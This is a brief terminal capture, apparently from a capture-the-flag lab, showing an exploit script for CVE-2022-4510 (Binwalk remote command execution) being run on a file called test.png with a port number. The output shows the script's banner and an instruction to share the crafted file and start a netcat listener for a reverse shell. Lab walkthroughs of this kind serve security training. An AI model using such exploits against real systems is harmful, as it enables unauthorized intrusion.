 emily@pilgrimage:/tmp$ python3 51249.py test.png 3333
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.